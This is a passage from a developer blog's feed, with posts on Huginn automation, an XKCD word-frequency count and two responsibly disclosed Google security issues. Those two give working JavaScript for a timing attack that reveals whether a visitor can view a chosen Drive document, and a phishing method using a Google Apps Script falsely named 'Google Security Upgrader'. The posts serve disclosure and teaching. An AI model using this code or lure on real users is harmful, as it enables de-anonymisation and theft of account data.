
Finally, I wired this to an email Agent so that I receive quick emails when new deals show up:
Happy with this new Scenario, I copied the URL from the “Share” page of the Scenario and sent it to my friends! :)
]]><![CDATA[An Example of Poor Security Communication in the Google Auth Flow]]>2014-09-08T12:16:00-07:00http://blog.andrewcantino.com/blog/2014/09/08/example-of-poor-security-communication-in-google-auth-flowResponsible Disclosure
The issues discussed in this post were responsibly disclosed to Google Security. Google triaged the issues, talked to the involved teams, and declined the opportunity to fix before publication. They gave me written permission to blog about this.
The Attack
Summary: Google Apps Script is a powerful scripting environment provided by Google that can make authenticated requests against user data inside of Google’s properties. When authorizing a Google Apps Script, users are unfortunately not clearly told that they’re allowing a 3rd party access to their data until it’s too late, making social engineering attacks far too easy. Worse, Google Apps Scripts are on a Google domain, so even savvy users who look for suspicious domains will be fooled. After authorization, the script can do something malicious, such as upload the user’s email, delete data, or access sensitive personal information via a Google API.
How it works:
Let’s walk through the flow. Here is a simple Google Apps Script that I made. Notice the trust-worthy google.com domain.
A malicious person could make an Apps Script that performs almost any action against a user’s Google data, then share the link in the guise of a helpful tool. Since the URL will be to script.google.com, it looks legitimate and even savvy users will likely be fooled.
I named my app “Google Security Upgrader”, but it could be called “New Gmail”.

Here is an example authorization flow that a victim sees:
The attacker’s ability to name the app anything they want is very dangerous. I named the app “Google Security Upgrader”. Google in no way makes it clear that this app was created by a 3rd party, and is not affiliated with Google.
The user approves the app, because it seems completely legit:
Once approved, my particular script actually just makes a new Gmail label, but it could have deleted data, emailed a link to the script to everyone in the user’s contact list, manipulated personal information, or stolen data and sent it to a 3rd party.
Effective security communication is really hard, but it’s critical to communicate to a user what actions they’re taking, especially during an authorization flow. At minimum, I feel that Google should add a very prominent warning, both at the top of the script page and in the authorization box.
As it is, I feel it is unreasonable to expect that users would understand the possibility that malicious code could be executed while remaining entirely within the Google domain. Ironically, after authorization, Google sends an email explaining that a 3rd party app has been authorized, but at this point it’s way, way too late! The app has already accessed the user’s data, and has deleted, stolen, or manipulated it.
Additional details
The test app in this case is called “Google Security Upgrader” and simply contains:
1234
functiondoGet(){GmailApp.createLabel("FOO")returnHtmlService.createHtmlOutput('We deleted all your email and stuff. Have a nice day!');}
Google’s Response
Google chose not to fix this issue before publication: “The team will take this suggestion into consideration, but per our discussion with them, this is currently working as designed and is not a technical vulnerability. Thanks again for the report, and good luck in your future bug hunting!”
]]><![CDATA[Demasking Google Users With a Timing Attack]]>2014-09-04T13:34:10-07:00http://blog.andrewcantino.com/blog/2014/09/04/demasking-google-users-with-a-timing-attackResponsible Disclosure
The issues discussed in this post were responsibly disclosed to Google Security. Google triaged the issues, talked to the involved teams, and declined the opportunity to fix. They gave me written permission to blog about this.
The Attack
Summary: A 3rd party site can determine if a website viewer has access to a particular Google Drive document.
Implications: An attacker could share a document with one or more email addresses, but uncheck the option that causes Google to send a notification. Now the attacking site can figure out when someone logged into any of the shared addresses visits their site. This is mostly useful for very targeted attacks, where an attacking site needs to behave differently based on who is viewing. This could be used for spear phishing, identification of government officials, demasking users of TOR, industrial mischief, etc.
How it works: The attack is straightforward. A malicious page repeatedly instantiates an image whose source points at the URL of a Google Drive document. If that document is viewable by the visitor, loading the resulting page will take longer than if the document is not viewable. Since the result isn’t an image, the onerror callback of the image is triggered in both cases, but we can record how long it takes from image instantiation to triggering of the onerror. This time will be greater when the document is accessible. In my experiments, loading took an average of 891ms when the document was available, but 573ms when it was not. Since this is going to be connection-dependent, it makes sense to simultaneously test against a document that is always known to be inaccessible, then compare times with the probe document.
Google chose not to fix this issue, as “the risk here is fairly low, both in terms of impact and difficulty of exploiting this against a large population, and we don’t have an effective solution”. I don’t really disagree with them— this is hard to fix, and fairly theoretical. Still, I think this is an interesting example of a timing attack, and shows how hard these sorts of issues can be to avoid.
varurls={hasAccess:"https://docs.google.com/document/....../edit",doesNotHaveAccess:"https://docs.google.com/document/....../edit"};functionaddImage(src,callback){varelem=document.createElement("IMG");elem.src=src+"?r="+Math.random();elem.onerror=callback;$("body").append(elem);}vartimes={hasAccess:{sum:0,count:0},doesNotHaveAccess:{sum:0,count:0}};vartestRuns=40;// a smaller number can be usedfunctionnextTest(){testRuns--;if(testRuns>0){vartype=Math.random()>0.5?'hasAccess':'doesNotHaveAccess';varstartTime=newDate().getTime();addImage(urls[type],function(){varendTime=newDate().getTime();times[type].count++;times[type].sum=times[type].sum+(endTime-startTime);setTimeout(nextTest,100);// a shorter timeout is fine});}else{$("body").append("hasAccess: "+(times.hasAccess.sum/times.hasAccess.count)+"<br />"+"doesNotHaveAccess: "+(times.doesNotHaveAccess.sum/times.doesNotHaveAccess.count));}}nextTest()
]]><![CDATA[Select Any Procfile on Heroku via Environmental Variable]]>2014-07-26T13:45:53-07:00http://blog.andrewcantino.com/blog/2014/07/26/select-any-procfile-on-heroku-via-environmental-variableI couldn’t figure out a way to customize which Procfile is run on Heroku, so I made a very simple buildpack that moves your preferred Procfile into position on deploy.
]]><![CDATA[Frequency Analysis of XKCD's 'What If?']]>2014-07-05T09:06:16-07:00http://blog.andrewcantino.com/blog/2014/07/05/frequency-analysis-of-xkcds-what-ifI thought it’d be fun to do a word frequency analysis of XKCD author Randall Munroe’s wonderful “What If?” series.
After tokenizing all current 102 “What If?” entries and removing common stop words, the following words were some of the most common:
speed - 181 occurrences
surface - 143 occurrences
energy - 125 occurrences
meters - 119 occurrences
second - 119 occurrences
space - 91 occurrences
pressure - 81 occurrences
still - 81 occurrences
million - 80 occurrences
moon - 80 occurrences
average - 80 occurrences
Okay, that’s fun, but not super surprising. To dig deeper, I switched to counting the number of different entries that a given word shows up in, instead of just the total occurrence count.
Then I decided to see how this compares to what we know and love about XKCD.
Well, ‘dinosaur(s)’ only show up in 9 entries. Of those, the favorites are tyrannosaurus, sauropods, and spinosaurus, but each of those only shows up in one entry. Very surprisingly, raptors never show up except in illustrations!
Other popular topics include spacecraft (14 entries), baseball (9 entries), asteroids and meteors (both 9 entries, but not always the same ones), explosions and vaporization (7 entries), nuclear (13) & radiation (7), and hurricanes (8). Here are some more common topics:
I think I’m seeing a trend. Now back to reading What If?!
]]><![CDATA[Adding RSS Feeds to Any Site With Huginn]]>2014-04-13T11:28:15-07:00http://blog.andrewcantino.com/blog/2014/04/13/adding-rss-feeds-to-any-site-with-huginnThis is my third post about Huginn, a tool that I’ve been working on with the generous support of other open source collaborators. Huginn is a light-weight platform for building data-gathering and data-reacting tasks for everyday life. Think of it as an open source Yahoo! Pipes, IFTTT, or Zapier.
In this post I will show you how to create an RSS feed for a website that doesn’t have one, using Huginn.
Problem: Many sites don’t have RSS feeds. Solution: Let Huginn watch the site for changes and build a feed for you.

Let’s use (the amazing webcomic) XKCD as an example. XKCD doesn’t have an RSS feed, so let’s create one.
(If you setup Huginn and ran rake db:seed, you’ll already have this Agent.)

Now, let’s make a DataOutputAgent to convert events from the XKCD Agent into a RSS feed.
(When you make a new DataOutputAgent, the default options are actually this example.)

Finally, visit the Agent to see the new RSS URL for your XKCD feed.
And that’s it! Now you have an RSS feed of recent XKCD comics, even though xkcd.com doesn’t provide such a feed on its own. Let this run for a while and a full RSS feed will be built.
]]><![CDATA[Know When the World Changes-- With Huginn]]>2014-03-17T14:04:09-07:00http://blog.andrewcantino.com/blog/2014/03/17/know-when-the-world-changes-with-huginnThis is my second post about Huginn, a tool that I’ve been working on with the generous support of other open source collaborators. Huginn is a light-weight platform for building data-gathering and data-reacting tasks for everyday life. Think of it as an open source Yahoo! Pipes, IFTTT, or Zapier.
In this post I will show you how to setup standing alerts about the world; basically, your Huginn will be able to answer arbitrary requests like “Tell me when the date of the next Superbowl is announced”, “Tell me when we discover gravity waves”, or “Tell me when there is a tsunami headed toward San Francisco”.
Problem: I often think of events that I’d like to be alerted of, but frequently miss them in the news. Solution: Let Huginn watch the news (via Twitter) and alert you when there are spikes of interest around topics that you care about.
Now that you’ve finished setting up a Twitter Application and have restarted your Huginn instance, you should visit the Services page and click “Authenticate with Twitter”. Twitter will ask you to login and authorize your new Twitter Application. When you do this, you should see a new Service in Huginn with your Twitter username.

Now, finally, you’re ready to make a TwitterStreamAgent! “The TwitterStreamAgent follows the Twitter stream in real time, watching for certain keywords, or filters, that you provide.” For this article, we’re going to use a new TwitterStreamAgent to watch keywords of interest on Twitter and to tell us, every 30 minutes, how many times each keyword has been seen. This technique works great for common keywords, but not very well for rare ones. If you want to track rare keywords, like a unique product name, you could make a second TwitterStreamAgent and set it to generate events instead of counts, and then have these emailed to you whenever they occur.
Okay, so set your new TwitterStreamAgent to run every 30 minutes, keep events for 7 days, and generate counts. For the filters section you could enter superbowl date announced, gravity waves detected, and huginn open source. Your Agent will keep track of each of these terms independently.
Your screen should now look something like this:

Next, let’s setup a new PeakDetectorAgent. A PeakDetectorAgent is used to detect rising edges in a stream of data. In our case, we want to look for spikes in the Twitter event counts. The only change from the default here is to put “std_multiple” to 5 instead of 3. This is up to you, and just tunes how sensitive the agent will be, with higher numbers requiring larger spikes before detection. If you get too many or too few alerts, you can customize this value. (Here std stands for Standard Deviation. Your data is likely not actually Gaussian, but STD still makes a nice tuning factor.)

If you let your Huginn run for a while, wait for some scientific revolutions to occur, and then click “Show”, you might see something like this:

If you want, you can stop here. This is technically all you need! Just send the output of your new PeakDetectorAgent to an email or email digest agent, and you’ll receive alerts as interest spikes on Twitter. However, I recommend adding one more Agent to the flow in order to improve readability: an EventFormattingAgent.
This Agent will format the JSON output from the peak detector into a more readable format with a link to search Twitter and see what the commotion is about. Now, connect this to an email agent, and you’re done!
This example Huginn Agent flow has a medium response time— it responds 30-60 minutes after an interest spike starts on Twitter. Some topics demand a faster response time, like “san francisco tsunami warning”, “flash ticket sale”, or “stock market crashing”. To handle alerts like these, I run a different TwitterStreamAgent and PeakDetectorAgent, with the TwitterStreamAgent checking every 2 minutes, the PeakDetectorAgent set to do immediate propagation. Resulting peaks are sent directly to an email or SMS agent instead of a email digest, so that I get alerted right away.
]]><![CDATA[Parsing Bash in JavaScript in Chrome With Browserify]]>2014-02-28T22:21:48-08:00http://blog.andrewcantino.com/blog/2014/02/28/parsing-bash-in-javascript-in-the-browser-with-js-shell-parse-via-browserifyFor a side project, I wanted to be able to use js-shell-parse to parse complex Bash commands in JavaScript, in a Chrome extension. (More on this craziness in a future post!)
